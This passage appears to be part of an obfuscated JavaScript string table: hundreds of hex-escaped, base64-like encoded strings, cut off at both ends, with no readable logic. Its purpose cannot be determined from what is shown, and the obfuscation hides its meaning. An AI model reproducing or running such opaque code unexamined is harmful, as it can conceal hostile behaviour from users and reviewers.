x77\x36\x44\x44\x76\x38\x4f\x64\x54\x4d\x4b\x4c\x4a\x6b\x6b\x3d','\x77\x35\x48\x44\x72\x73\x4b\x34','\x77\x36\x33\x44\x72\x73\x4f\x48\x54\x63\x4f\x56\x41\x4d\x4f\x7a','\x4b\x73\x4b\x44\x5a\x51\x3d\x3d','\x65\x56\x67\x70','\x77\x71\x76\x44\x72\x51\x50\x43\x6e\x63\x4b\x45\x77\x6f\x6e\x44\x70\x73\x4b\x71\x77\x72\x50\x43\x70\x77\x3d\x3d','\x62\x73\x4b\x31\x77\x70\x39\x35\x77\x71\x72\x43\x73\x43\x50\x43\x72\x47\x77\x75\x77\x6f\x34\x3d','\x66\x54\x72\x44\x6e\x41\x3d\x3d','\x77\x35\x4c\x44\x6a\x73\x4f\x74','\x42\x38\x4f\x42\x77\x37\x77\x3d','\x77\x36\x4c\x44\x68\x67\x6b\x3d','\x77\x35\x5a\x6b\x77\x37\x45\x3d','\x77\x6f\x6a\x44\x76\x42\x63\x3d','\x61\x32\x48\x43\x67\x41\x3d\x3d','\x64\x58\x44\x44\x67\x67\x3d\x3d','\x77\x72\x72\x43\x75\x6d\x63\x3d','\x77\x6f\x7a\x44\x67\x38\x4b\x63\x49\x45\x63\x74\x77\x71\x31\x55\x77\x35\x35\x48\x77\x34\x41\x3d','\x62\x38\x4b\x57\x77\x70\x55\x59\x77\x37\x34\x73\x77\x36\x68\x68','\x77\x36\x2f\x44\x68\x43\x74\x2b\x4f\x44\x48\x44\x6e\x73\x4f\x35\x77\x35\x4a\x54\x52\x41\x3d\x3d','\x77\x37\x72\x44\x6a\x73\x4b\x2f\x62\x6e\x72\x43\x72\x46\x62\x43\x6a\x67\x3d\x3d','\x53\x38\x4b\x30\x62\x51\x3d\x3d','\x77\x6f\x50\x43\x6d\x38\x4f\x77','\x52\x4d\x4b\x58\x77\x35\x34\x3d','\x77\x36\x4c\x44\x71\x4d\x4f\x4c\x63\x41\x3d\x3d','\x77\x36\x6e\x44\x6b\x30\x41\x3d','\x59\x38\x4b\x63\x77\x35\x33\x43\x72\x38\x4b\x42\x58\x77\x3d\x3d','\x5a\x30\x48\x44\x6e\x56\x66\x44\x72\x47\x59\x3d','\x43\x38\x4b\x6c\x4c\x41\x3d\x3d','\x61\x6a\x4d\x58','\x77\x36\x58\x43\x6f\x77\x4c\x43\x67\x4d\x4b\x53\x77\x6f\x6e\x44\x75\x73\x4b\x71\x77\x71\x51\x3d','\x77\x72\x33\x43\x74\x4d\x4f\x73\x77\x37\x51\x30\x77\x35\x51\x3d','\x77\x37\x55\x79\x77\x6f\x6b\x3d','\x64\x63\x4b\x6a\x77\x71\x67\x3d','\x4d\x73\x4b\x4e\x77\x34\x48\x43\x76\x63\x4b\x51','\x53\x6c\x59\x7a','\x64\x54\x73\x49','\x77\x36\x7a\x43\x74\x38\x4f\x6a\x77\x37\x38\x7a\x77\x35\x6b\x3d','\x77\x37\x48\x44\x6b\x73\x4b\x74','\x77\x37\x42\x4a\x77\x6f\x45\x76\x4e\x45\x49\x3d','\x4b\x4d\x4b\x4c\x77\x34\x68\x75\x5a\x51\x3d\x3d','\x77\x70\x76\x43\x75\x38\x4b\x31','\x53\x4d\x4f\x6e\x77\x71\x49\x3d','\x64\x31\x66\x44\x6b\x45\x48\x44\x76\x6e\x78\x42\x77\x6f\x4a\x62','\x4e\x63\x4f\x38\x41\x73\x4b\x46\x42\x4d\x4b\x55','\x58\x63\x4b\x46\x65\x67\x3d\x3d','\x77\x70\x70\x43\x4f\x51\x3d\x3d','\x77\x72\x48\x44\x6e\x69\x74\x70\x4b\x53\x58\x44\x67\x73\x4f\x30\x77\x34\x4e\x59','\x77\x34\x6a\x44\x6f\x4d\x4b\x55','\x77\x36\x73\x6e\x77\x70\x34\x68\x77\x6f\x72\x43\x70\x41\x3d\x3d','\x55\x73\x4b\x78\x54\x41\x3d\x3d','\x77\x36\x44\x44\x71\x63\x4f\x4e','\x77\x37\x44\x44\x68\x73\x4b\x4b\x77\x70\x63\x6a','\x77\x34\x48\x44\x73\x78\x68\x34\x4b\x44\x55\x3d','\x77\x37\x6e\x44\x70\x78\x49\x3d','\x77\x72\x6a\x43\x6e\x79\x67\x3d','\x52\x38\x4b\x51\x65\x44\x4d\x4e\x51\x63\x4f\x51\x77\x34\x67\x3d','\x53\x6b\x62\x43\x6c\x4d\x4b\x49\x50\x4d\x4f\x6b','\x77\x72\x44\x43\x74\x30\x49\x3d','\x53\x38\x4b\x6d\x77\x71\x6f\x3d','\x4d\x73\x4b\x61\x77\x35\x4c\x43\x70\x73\x4b\x62\x57\x4d\x4b\x67\x56\x4d\x4b\x5a\x77\x35\x54\x44\x6b\x73\x4f\x4e\x55\x73\x4b\x4e\x44\x4d\x4b\x33','\x51\x77\x50\x44\x6f\x73\x4b\x74\x77\x6f\x6a\x44\x68\x51\x3d\x3d','\x77\x35\x68\x38\x77\x36\x45\x3d','\x77\x37\x72\x44\x73\x30\x59\x3d','\x77\x70\x46\x48\x42\x41\x3d\x3d','\x77\x72\x33\x44\x68\x4d\x4b\x4b\x77\x70\x77\x6d\x53\x67\x76\x43\x68\x45\x6b\x44\x58\x73\x4b\x5a\x77\x34\x6a\x44\x69\x33\x44\x44\x67\x4d\x4f\x4c','\x4d\x45\x58\x43\x68\x31\x6a\x43\x72\x47\x6b\x65\x77\x70\x73\x50','\x77\x72\x6a\x43\x6e\x43\x42\x63\x77\x6f\x34\x3d','\x63\x73\x4f\x7a\x77\x71\x6f\x3d','\x77\x70\x44\x44\x76\x73\x4f\x2f\x77\x71\x4c\x43\x69\x42\x73\x3d','\x77\x71\x30\x6b\x77\x34\x34\x3d','\x77\x72\x37\x44\x69\x54\x49\x3d','\x61\x73\x4b\x32\x77\x71\x31\x54\x77\x70\x66\x43\x6a\x51\x6a\x43\x75\x33\x30\x30\x77\x35\x51\x3d','\x55\x6e\x33\x44\x72\x41\x3d\x3d','\x62\x47\x30\x49\x77\x71\x56\x39\x52\x69\x4d\x3d','\x77\x34\x2f\x43\x75\x52\x4e\x2b\x77\x6f\x59\x33\x77\x36\x58\x43\x72\x73\x4f\x52','\x77\x70\x72\x43\x6f\x47\x49\x44\x77\x36\x48\x44\x70\x38\x4b\x30','\x77\x71\x6e\x43\x6c\x63\x4b\x56\x77\x72\x58\x44\x68\x45\x70\x2f\x77\x72\x77\x3d','\x4a\x38\x4b\x6f\x77\x37\x49\x3d','\x77\x72\x44\x44\x6d\x77\x74\x77\x77\x37\x58\x44\x67\x63\x4b\x56','\x77\x34\x48\x44\x6e\x48\x58\x44\x69\x41\x3d\x3d','\x77\x71\x72\x43\x71\x38\x4b\x48\x77\x36\x78\x37\x59\x38\x4b\x59\x77\x71\x62\x44\x6f\x46\x58\x43\x72\x42\x30\x3d','\x50\x73\x4b\x41\x56\x77\x3d\x3d','\x77\x37\x7a\x44\x68\x7a\x42\x71\x4a\x53\x33\x44\x6d\x41\x3d\x3d','\x55\x38\x4f\x6b\x77\x6f\x70\x4c\x4c\x69\x7a\x44\x70\x6e\x49\x61','\x43\x63\x4f\x55\x77\x36\x4a\x6d\x56\x6a\x77\x3d','\x77\x36\x37\x44\x68\x38\x4b\x6f\x66\x48\x54\x43\x70\x57\x7a\x43\x6d\x55\x64\x43\x5a\x63\x4f\x63\x77\x71\x35\x36\x77\x37\x6a\x43\x6e\x43\x62\x44\x73\x53\x6f\x73\x77\x70\x7a\x43\x6f\x38\x4f\x7a\x4f\x38\x4b\x74\x77\x70\x7a\x43\x6b\x78\x70\x35\x45\x4d\x4b\x64\x77\x34\x72\x43\x74\x73\x4b\x32','\x77\x72\x48\x43\x71\x73\x4f\x44\x77\x36\x78\x6c\x66\x73\x4b\x54\x77\x71\x33\x44\x73\x41\x3d\x3d','\x54\x56\x62\x44\x6c\x73\x4f\x48\x77\x70\x62\x43\x67\x6c\x73\x79\x57\x6a\x45\x67\x77\x36\x58\x43\x6a\x6e\x7a\x44\x6c\x31\x37\x44\x6a\x42\x73\x55\x77\x35\x7a\x43\x71\x67\x3d\x3d','\x77\x34\x48\x44\x6b\x4d\x4f\x62','\x65\x4d\x4b\x44\x77\x70\x73\x45\x77\x36\x30\x3d','\x77\x70\x6e\x43\x76\x48\x73\x4e\x77\x37\x77\x3d','\x62\x47\x34\x4e','\x77\x36\x58\x44\x68\x53\x46\x6f\x4e\x41\x7a\x44\x6a\x51\x3d\x3d','\x53\x73\x4f\x76\x77\x6f\x42\x4a\x50\x43\x30\x3d','\x77\x35\x76\x43\x68\x6a\x55\x3d','\x77\x72\x31\x44\x77\x70\x55\x6b\x4c\x6b\x6c\x51\x77\x72\x49\x41\x77\x34\x30\x56\x61\x38\x4b\x6d\x4b\x67\x33\x43\x67\x73\x4f\x47\x77\x35\x6e\x43\x6c\x73\x4f\x4d\x45\x4d\x4f\x4c\x77\x71\x6e\x43\x6f\x4d\x4b\x6d\x54\x4d\x4b\x48\x4a\x48\x48\x44\x74\x43\x50\x43\x69\x4d\x4f\x57\x77\x36\x7a\x43\x6a\x4d\x4f\x6a','\x77\x35\x62\x44\x70\x63\x4f\x4b\x63\x73\x4f\x4b\x43\x45\x4d\x3d','\x4d\x73\x4b\x50\x77\x34\x70\x38\x64\x48\x51\x3d','\x77\x34\x76\x44\x6a\x38\x4f\x4f','\x58\x73\x4b\x35\x57\x67\x3d\x3d','\x52\x7a\x37\x44\x74\x73\x4b\x46\x50\x69\x41\x3d','\x77\x72\x33\x44\x68\x4d\x4b\x4b\x77\x70\x77\x6d\x53\x67\x76\x43\x68\x45\x6b\x44\x42\x73\x4b\x5a\x77\x35\x50\x43\x67\x6d\x2f\x44\x67\x73\x4f\x4e\x55\x4d\x4b\x72\x77\x71\x41\x68','\x63\x47\x51\x54\x77\x71\x56\x67\x51\x41\x3d\x3d','\x50\x63\x4f\x70\x47\x51\x3d\x3d','\x4b\x63\x4f\x31\x47\x63\x4b\x46\x47\x63\x4b\x53\x77\x72\x2f\x44\x6a\x63\x4b\x4a\x58\x4d\x4b\x6f\x77\x37\x64\x6a\x4c\x38\x4f\x37\x77\x6f\x38\x43\x77\x6f\x6e\x43\x74\x4d\x4f\x33\x42\x53\x4c\x44\x6e\x68\x2f\x43\x76\x38\x4b\x75','\x77\x70\x44\x43\x6f\x45\x31\x6c\x77\x34\x41\x6a','\x46\x46\x41\x55','\x61\x58\x6b\x4d','\x77\x35\x62\x44\x70\x63\x4f\x4b\x63\x73\x4f\x4b\x43\x47\x38\x4c\x65\x44\x6a\x44\x6a\x41\x3d\x3d','\x77\x72\x2f\x44\x67\x41\x46\x32\x77\x37\x6e\x44\x70\x38\x4b\x63\x77\x6f\x73\x3d','\x66\x31\x62\x44\x6e\x51\x3d\x3d','\x57\x73\x4b\x55\x77\x71\x72\x44\x6c\x53\x48\x44\x72\x63\x4b\x4b\x4b\x69\x66\x43\x76\x77\x3d\x3d','\x61\x38\x4b\x70\x77\x72\x46\x45\x59\x63\x4b\x47\x77\x70\x4c\x43\x6f\x4d\x4b\x47','\x77\x37\x4d\x6e\x77\x6f\x4d\x79','\x62\x73\x4b\x37\x77\x72\x70\x59\x77\x70\x76\x43\x6c\x77\x3d\x3d','\x77\x36\x54\x43\x71\x42\x58\x43\x6b\x51\x3d\x3d','\x77\x34\x78\x38\x77\x36\x6c\x5a\x4b\x57\x49\x3d','\x77\x72\x48\x44\x71\x53\x73\x6a\x43\x63\x4b\x79\x77\x37\x45\x3d','\x77\x70\x39\x74\x4c\x77\x3d\x3d','\x77\x71\x68\x41\x77\x71\x45\x3d','\x77\x71\x44\x44\x74\x43\x6b\x3d','\x4a\x38\x4b\x35\x77\x72\x6c\x61\x77\x70\x44\x43\x6a\x43\x50\x44\x76\x6d\x41\x32\x77\x6f\x67\x66\x77\x70\x62\x44\x67\x69\x48\x43\x67\x77\x3d\x3d','\x77\x35\x4c\x44\x70\x73\x4f\x73\x59\x63\x4f\x52\x44\x31\x34\x4a','\x77\x6f\x70\x62\x47\x41\x3d\x3d','\x77\x6f\x38\x71\x77\x36\x6e\x44\x76\x67\x3d\x3d','\x45\x63\x4b\x44\x43\x44\x34\x76\x77\x72\x52\x48\x55\x4d\x4f\x51','\x50\x4d\x4f\x68\x42\x63\x4b\x52\x42\x4d\x4b\x50','\x63\x4d\x4b\x37\x77\x71\x4a\x66\x52\x38\x4b\x41\x77\x6f\x50\x43\x6f\x63\x4b\x41\x77\x71\x4c\x44\x72\x4d\x4b\x74\x77\x72\x44\x43\x6a\x54\x30\x4e','\x77\x70\x7a\x43\x72\x58\x73\x52\x77\x36\x30\x3d','\x62\x4d\x4b\x2f\x77\x72\x5a\x51\x77\x70\x48\x43\x6b\x51\x3d\x3d','\x62\x46\x6a\x44\x67\x6b\x33\x44\x76\x33\x52\x62\x77\x6f\x68\x4e\x77\x36\x63\x43\x66\x54\x50\x44\x74\x67\x5a\x39\x77\x34\x73\x3d','\x77\x37\x45\x6a\x77\x70\x77\x7a\x77\x70\x73\x3d','\x54\x68\x62\x44\x76\x4d\x4b\x45\x77\x70\x33\x44\x67\x4d\x4f\x71','\x77\x37\x37\x43\x72\x42\x44\x43\x6a\x4d\x4b\x54\x77\x6f\x48\x44\x6f\x4d\x4b\x67\x77\x72\x4c\x43\x74\x4d\x4b\x2b\x4c\x77\x37\x44\x69\x44\x70\x68\x77\x6f\x2f\x43\x6d\x4d\x4b\x75\x53\x38\x4f\x57\x77\x36\x67\x4a\x77\x70\x70\x6a\x77\x70\x2f\x43\x71\x51\x3d\x3d','\x42\x31\x34\x35\x77\x71\x2f\x43\x6b\x67\x3d\x3d','\x4d\x73\x4f\x4a\x77\x36\x49\x3d','\x47\x4d\x4b\x31\x62\x38\x4b\x76\x77\x36\x58\x44\x71\x52\x55\x3d','\x77\x37\x33\x44\x75\x38\x4f\x66\x63\x63\x4b\x46\x4b\x6c\x6a\x43\x71\x6a\x6a\x43\x69\x52\x68\x72\x41\x6d\x51\x7a\x4b\x58\x4e\x4e','\x55\x45\x4c\x43\x6c\x73\x4b\x61\x4c\x51\x3d\x3d','\x77\x36\x50\x44\x74\x73\x4f\x49\x62\x4d\x4b\x45\x4a\x46\x37\x43\x71\x41\x3d\x3d','\x4d\x4d\x4b\x4c\x77\x35\x4a\x79\x5a\x33\x33\x43\x72\x38\x4b\x5a\x77\x72\x68\x6d\x77\x36\x72\x43\x6f\x38\x4f\x58\x77\x6f\x35\x4a\x77\x37\x34\x51\x77\x34\x6c\x72','\x57\x51\x66\x44\x6f\x4d\x4b\x2f\x77\x70\x6b\x3d','\x52\x4d\x4b\x61\x53\x53\x4d\x4e\x51\x63\x4f\x49\x77\x34\x72\x43\x6b\x51\x3d\x3d','\x65\x73\x4b\x35\x62\x43\x4a\x73\x77\x71\x74\x56\x55\x44\x72\x44\x6c\x79\x55\x2f\x77\x37\x78\x75\x53\x58\x4e\x51','\x77\x71\x51\x6d\x77\x37\x54\x44\x75\x63\x4f\x65\x77\x71\x73\x51\x50\x43\x4c\x44\x76\x48\x63\x62\x77\x34\x63\x3d','\x46\x45\x63\x38\x77\x71\x6e\x43\x67\x38\x4f\x66','\x77\x71\x37\x44\x6b\x41\x31\x2b\x77\x36\x54\x44\x75\x73\x4b\x6d\x77\x72\x66\x43\x76\x41\x3d\x3d','\x66\x38\x4b\x69\x77\x72\x46\x48\x77\x6f\x72\x43\x6b\x41\x3d\x3d','\x51\x33\x45\x56\x77\x71\x4e\x36\x58\x44\x2f\x43\x68\x67\x3d\x3d','\x77\x36\x7a\x44\x6f\x63\x4b\x61\x50\x63\x4f\x6a\x77\x37\x34\x3d','\x43\x38\x4b\x34\x64\x73\x4b\x6b\x77\x35\x7a\x44\x72\x77\x63\x31\x77\x70\x68\x2f\x4c\x77\x3d\x3d','\x53\x68\x37\x44\x70\x63\x4b\x35\x77\x6f\x6a\x44\x6e\x67\x3d\x3d','\x65\x63\x4b\x79\x77\x71\x70\x62\x77\x70\x50\x43\x68\x67\x3d\x3d','\x56\x73\x4b\x48\x51\x6a\x51\x4c\x57\x77\x3d\x3d','\x49\x4d\x4f\x34\x41\x73\x4b\x47\x46\x63\x4b\x45','\x77\x37\x58\x43\x74\x51\x2f\x43\x6c\x73\x4b\x41\x77\x70\x4d\x3d','\x77\x6f\x5a\x42\x4f\x42\x38\x75','\x77\x34\x50\x44\x73\x63\x4f\x57\x5a\x73\x4f\x58\x46\x51\x3d\x3d','\x77\x71\x76\x43\x74\x4d\x4f\x56','\x77\x35\x54\x44\x6b\x57\x2f\x44\x6b\x77\x6a\x43\x75\x51\x3d\x3d','\x77\x36\x33\x44\x69\x73\x4b\x37\x65\x6d\x2f\x43\x6f\x67\x3d\x3d','\x77\x71\x72\x43\x68\x4d\x4b\x51\x77\x71\x50\x44\x6e\x6c\x67\x3d','\x54\x68\x48\x44\x71\x63\x4b\x35\x77\x70\x50\x44\x67\x4d\x4f\x6d\x4d\x52\x55\x3d','\x4f\x38\x4b\x53\x77\x34\x31\x6f\x64\x47\x38\x3d','\x77\x37\x6e\x44\x72\x4d\x4b\x56\x4b\x4d\x4f\x2b\x77\x36\x50\x44\x74\x4d\x4f\x30\x77\x34\x37\x44\x75\x43\x46\x31','\x62\x73\x4b\x4c\x77\x70\x34\x65\x77\x36\x30\x34','\x51\x31\x34\x54\x77\x71\x74\x7a\x51\x43\x54\x43\x68\x73\x4b\x51\x77\x34\x48\x44\x67\x77\x3d\x3d','\x77\x72\x7a\x44\x6a\x51\x5a\x6d\x77\x37\x6e\x44\x76\x51\x3d\x3d','\x77\x37\x58\x44\x6d\x55\x48\x43\x6b\x63\x4f\x47\x48\x58\x63\x31\x77\x37\x76\x44\x6a\x47\x58\x43\x6b\x77\x38\x3d','\x77\x70\x39\x36\x42\x38\x4f\x4a\x66\x6a\x73\x3d','\x61\x38\x4b\x57\x77\x35\x37\x43\x69\x63\x4b\x41\x51\x38\x4b\x37\x47\x63\x4b\x64\x77\x35\x62\x44\x6d\x73\x4f\x4f\x53\x63\x4b\x76\x46\x38\x4b\x38\x77\x72\x46\x6a\x77\x6f\x49\x41\x77\x72\x4e\x78\x77\x70\x38\x3d','\x63\x44\x58\x44\x71\x63\x4b\x6d\x77\x70\x6e\x44\x67\x38\x4f\x6d\x4d\x52\x56\x36\x77\x72\x7a\x44\x6e\x38\x4f\x43\x58\x56\x67\x37\x77\x36\x6b\x58\x48\x4d\x4f\x6d\x43\x68\x41\x3d','\x77\x36\x6a\x44\x68\x43\x5a\x34\x49\x53\x62\x44\x68\x63\x4f\x75\x77\x6f\x68\x6a\x61\x55\x31\x61\x77\x72\x63\x58\x77\x71\x70\x63\x51\x7a\x41\x57\x77\x36\x76\x44\x75\x4d\x4b\x4d\x4a\x6b\x73\x7a\x63\x67\x2f\x44\x70\x51\x55\x3d','\x47\x73\x4b\x61\x46\x79\x51\x38\x77\x71\x59\x3d','\x77\x35\x50\x44\x74\x44\x4a\x6f\x4c\x69\x66\x44\x6d\x63\x4f\x7a\x77\x35\x42\x5a\x52\x47\x56\x4d\x77\x72\x59\x42\x77\x72\x46\x46\x51\x51\x6f\x43\x77\x35\x6f\x3d','\x66\x73\x4b\x31\x77\x72\x74\x42\x77\x70\x50\x43\x68\x6a\x6e\x43\x71\x69\x74\x6b\x77\x6f\x6f\x58\x77\x6f\x44\x44\x76\x44\x54\x43\x6c\x57\x48\x43\x6c\x38\x4f\x44\x41\x51\x41\x53\x77\x37\x7a\x43\x6b\x73\x4b\x62\x77\x37\x63\x35\x77\x37\x51\x62\x77\x36\x6a\x44\x72\x56\x6b\x52\x66\x6a\x37\x44\x71\x38\x4b\x75','\x77\x6f\x2f\x43\x74\x48\x34\x58\x77\x37\x7a\x44\x75\x67\x3d\x3d','\x4b\x38\x4b\x61\x77\x35\x66\x43\x71\x38\x4b\x71\x56\x73\x4b\x6e\x45\x4d\x4b\x57\x77\x34\x54\x44\x6e\x38\x4f\x41\x56\x4d\x4b\x5a\x44\x4d\x4b\x39\x77\x72\x56\x33\x77\x6f\x55\x61\x77\x72\x78\x4f\x77\x71\x48\x44\x73\x6c\x7a\x44\x67\x42\x48\x44\x6a\x41\x3d\x3d','\x77\x36\x50\x44\x71\x4d\x4f\x47\x65\x38\x4b\x48\x4f\x46\x2f\x44\x71\x7a\x7a\x44\x67\x68\x70\x30\x43\x6e\x38\x37','\x44\x63\x4b\x68\x63\x38\x4b\x37\x77\x37\x6a\x44\x74\x41\x3d\x3d','\x52\x63\x4b\x61\x57\x54\x51\x57\x52\x38\x4f\x51','\x77\x37\x6e\x44\x68\x38\x4b\x79\x65\x58\x7a\x43\x70\x78\x33\x43\x6a\x6c\x70\x48\x4c\x63\x4f\x46\x77\x72\x42\x71','\x54\x6b\x66\x44\x6b\x38\x4f\x52\x77\x6f\x7a\x43\x6b\x41\x3d\x3d','\x77\x35\x4e\x32\x77\x37\x70\x46\x4c\x48\x58\x44\x74\x67\x3d\x3d','\x61\x4d\x4b\x56\x77\x35\x7a\x43\x71\x73\x4b\x55\x57\x38\x4f\x36\x42\x4d\x4b\x4f\x77\x34\x33\x44\x6b\x4d\x4f\x45\x56\x4d\x4b\x66','\x77\x6f\x41\x39\x77\x36\x6e\x44\x6f\x38\x4f\x63\x77\x72\x30\x3d','\x61\x73\x4b\x6f\x77\x72\x64\x58\x77\x70\x76\x43\x6b\x43\x51\x3d','\x4a\x6c\x6f\x33\x77\x70\x76\x43\x68\x4d\x4f\x66\x53\x38\x4b\x7a\x77\x34\x6c\x6f\x43\x77\x3d\x3d','\x77\x36\x2f\x44\x73\x38\x4f\x61\x61\x73\x4f\x49\x48\x67\x3d\x3d','\x61\x4d\x4b\x2f\x77\x71\x6c\x42\x77\x70\x66\x43\x6b\x54\x4c\x44\x74\x69\x49\x6d\x77\x70\x70\x55\x77\x34\x6f\x3d','\x49\x38\x4b\x61\x64\x38\x4b\x4f\x77\x37\x56\x49','\x77\x70\x6e\x43\x71\x6d\x49\x3d','\x65\x63\x4b\x32\x77\x72\x74\x55\x51\x63\x4b\x4e\x77\x71\x50\x43\x70\x73\x4b\x62\x77\x37\x2f\x43\x70\x38\x4f\x31\x77\x72\x6e\x43\x68\x54\x30\x64\x47\x4d\x4f\x45','\x53\x4d\x4b\x51\x77\x72\x44\x44\x69\x53\x63\x3d','\x43\x63\x4b\x53\x77\x34\x6f\x3d','\x55\x55\x72\x43\x6c\x4d\x4b\x4c\x4a\x38\x4f\x37\x77\x71\x70\x4f\x48\x73\x4f\x50\x77\x70\x30\x6b\x77\x37\x6e\x43\x72\x4d\x4b\x42\x77\x35\x63\x39','\x4c\x38\x4f\x34\x41\x4d\x4b\x58\x46\x51\x3d\x3d','\x77\x6f\x73\x6b\x77\x37\x62\x44\x75\x63\x4f\x50\x77\x71\x38\x38\x48\x44\x4c\x43\x75\x48\x45\x49\x77\x34\x5a\x76\x77\x6f\x5a\x77\x77\x6f\x44\x44\x6f\x77\x3d\x3d','\x77\x72\x54\x43\x71\x63\x4f\x72\x77\x36\x41\x30\x77\x34\x38\x3d','\x53\x45\x2f\x44\x6a\x38\x4f\x68\x77\x70\x54\x43\x67\x6b\x55\x6b','\x77\x6f\x64\x51\x4b\x77\x51\x6f\x66\x73\x4b\x6f\x77\x37\x6f\x5a\x50\x63\x4b\x63\x51\x4d\x4b\x61\x77\x35\x74\x69','\x77\x72\x72\x44\x76\x7a\x73\x34\x43\x41\x3d\x3d','\x77\x36\x4c\x44\x69\x6a\x4e\x6b\x4b\x79\x4c\x44\x6e\x38\x4f\x31\x77\x35\x51\x53\x56\x56\x56\x52\x77\x72\x73\x57\x77\x72\x74\x42\x58\x44\x6f\x4b','\x62\x4d\x4b\x57\x77\x35\x33\x43\x70\x73\x4b\x51\x56\x4d\x4b\x67\x48\x63\x4b\x54\x77\x34\x77\x3d','\x4e\x38\x4f\x34\x47\x73\x4b\x4c\x46\x38\x4b\x64\x77\x70\x54\x44\x68\x38\x4b\x44\x42\x73\x4f\x35\x77\x37\x56\x73\x4a\x73\x4f\x67\x77\x6f\x45\x52\x77\x34\x7a\x44\x72\x4d\x4b\x38\x51\x77\x33\x43\x6a\x41\x3d\x3d','\x77\x71\x2f\x44\x6c\x41\x4e\x67\x77\x36\x67\x3d','\x77\x71\x50\x43\x6e\x63\x4b\x58\x77\x72\x66\x44\x6e\x30\x70\x31\x77\x72\x77\x3d','\x5a\x44\x6e\x44\x73\x73\x4b\x48\x4b\x54\x78\x75\x4a\x38\x4f\x6c\x77\x36\x51\x4b\x50\x38\x4f\x50\x77\x35\x39\x75\x77\x71\x44\x43\x73\x7a\x2f\x44\x74\x63\x4f\x57\x48\x4d\x4f\x39\x42\x38\x4b\x58\x55\x38\x4f\x76','\x45\x38\x4f\x51\x77\x36\x42\x30\x52\x77\x3d\x3d','\x77\x36\x4c\x44\x6e\x69\x68\x76\x4b\x54\x48\x44\x71\x67\x3d\x3d','\x59\x63\x4b\x77\x59\x44\x59\x3d','\x77\x36\x6b\x33\x77\x70\x30\x6b\x77\x70\x76\x43\x76\x6c\x6b\x3d','\x77\x36\x66\x43\x70\x41\x6a\x43\x67\x63\x4b\x62\x77\x70\x66\x43\x75\x73\x4b\x67\x77\x72\x58\x44\x72\x73\x4b\x72\x4d\x53\x7a\x44\x68\x6a\x64\x37\x77\x70\x54\x43\x69\x38\x4f\x2f\x48\x67\x3d\x3d','\x61\x6d\x41\x52\x77\x72\x64\x78','\x77\x72\x50\x43\x71\x7a\x30\x3d','\x77\x70\x50\x44\x72\x73\x4f\x6c\x77\x71\x44\x43\x6a\x69\x51\x4a\x77\x36\x56\x2b\x77\x72\x63\x3d','\x77\x37\x41\x72\x77\x70\x34\x69\x77\x70\x48\x43\x75\x7a\x62\x43\x74\x55\x6c\x72\x77\x36\x78\x63\x49\x6d\x41\x39\x77\x37\x6a\x44\x6f\x73\x4f\x4f\x77\x72\x48\x43\x6a\x63\x4f\x6f','\x66\x63\x4b\x53\x77\x70\x73\x59\x77\x37\x77\x3d','\x77\x36\x62\x44\x72\x4d\x4b\x73','\x4e\x73\x4f\x73\x47\x4d\x4b\x48\x41\x73\x4b\x30\x77\x6f\x58\x44\x67\x63\x4b\x57\x51\x4d\x4f\x68','\x77\x36\x54\x44\x73\x38\x4f\x48\x66\x4d\x4b\x4e\x50\x41\x4c\x43\x6b\x69\x2f\x44\x68\x53\x39\x4c\x4d\x58\x55\x37\x49\x6d\x52\x53\x41\x38\x4b\x47\x42\x56\x66\x43\x6d\x6b\x56\x7a\x77\x70\x68\x39\x53\x41\x3d\x3d','\x58\x63\x4b\x77\x65\x77\x4a\x4a\x77\x70\x64\x76\x57\x79\x62\x44\x68\x6a\x49\x34\x77\x36\x5a\x67\x5a\x58\x4a\x4e\x77\x34\x66\x44\x6a\x43\x76\x44\x6e\x77\x3d\x3d','\x77\x72\x7a\x43\x68\x53\x4a\x52\x77\x70\x55\x77\x66\x38\x4b\x65\x57\x56\x54\x44\x6a\x7a\x4a\x30\x77\x36\x73\x37\x77\x37\x6a\x44\x75\x63\x4f\x32\x65\x45\x66\x43\x70\x73\x4f\x6a\x5a\x73\x4f\x55\x65\x73\x4f\x7a\x48\x73\x4f\x42\x43\x51\x3d\x3d','\x55\x4d\x4f\x72\x77\x6f\x4a\x62\x4c\x51\x3d\x3d','\x77\x71\x35\x41\x77\x6f\x34\x77\x4d\x31\x56\x36\x77\x72\x51\x4d\x77\x35\x5a\x61','\x77\x36\x54\x43\x6f\x6a\x58\x43\x6b\x63\x4b\x47\x77\x6f\x6e\x44\x75\x73\x4b\x6f','\x77\x34\x6a\x44\x70\x4d\x4f\x63\x64\x63\x4f\x5a\x44\x4d\x4f\x34\x55\x6a\x74\x77\x77\x36\x50\x44\x73\x44\x46\x50\x77\x70\x4d\x64\x77\x37\x46\x68\x77\x71\x6a\x44\x74\x77\x48\x43\x73\x78\x67\x35\x77\x72\x66\x44\x75\x63\x4f\x79\x77\x71\x37\x44\x6a\x63\x4b\x6d\x77\x6f\x51\x4c\x77\x35\x42\x68\x48\x38\x4f\x57\x77\x70\x77\x6a\x77\x72\x6a\x44\x6f\x4d\x4b\x76\x4f\x4d\x4b\x7a\x45\x38\x4f\x76\x77\x71\x73\x45\x49\x73\x4f\x5a\x58\x4d\x4b\x6b\x77\x35\x6c\x42\x59\x38\x4f\x65\x41\x6a\x58\x43\x6d\x31\x52\x61\x43\x4d\x4f\x79\x5a\x78\x77\x2b\x50\x73\x4b\x64\x77\x37\x52\x5a\x77\x71\x6e\x44\x6e\x4d\x4f\x4b\x43\x73\x4b\x57\x77\x70\x6c\x7a\x77\x36\x66\x44\x71\x73\x4f\x4e\x77\x72\x37\x44\x75\x63\x4f\x57\x52\x6d\x6f\x3d','\x77\x35\x44\x44\x71\x4d\x4f\x54\x59\x4d\x4f\x47','\x50\x4d\x4f\x32\x4c\x51\x3d\x3d','\x77\x35\x63\x30\x77\x6f\x51\x3d','\x48\x63\x4b\x33\x66\x73\x4b\x74\x77\x36\x72\x44\x72\x67\x67\x2b\x77\x6f\x67\x3d','\x58\x56\x72\x44\x69\x4d\x4f\x52\x77\x70\x48\x43\x6a\x46\x67\x6b','\x77\x37\x45\x6e\x77\x6f\x49\x31\x77\x70\x66\x43\x6f\x33\x62\x43\x71\x51\x3d\x3d','\x5a\x4d\x4b\x36\x66\x53\x41\x3d','\x51\x6b\x7a\x43\x6d\x63\x4b\x61\x4a\x63\x4f\x70\x77\x36\x70\x4f\x58\x38\x4f\x34\x77\x6f\x59\x31\x77\x36\x58\x43\x72\x38\x4b\x44\x77\x70\x46\x67\x64\x7a\x37\x44\x76\x4d\x4f\x79','\x77\x6f\x72\x44\x75\x73\x4f\x39\x77\x72\x44\x43\x6d\x51\x3d\x3d','\x77\x36\x6a\x44\x68\x43\x5a\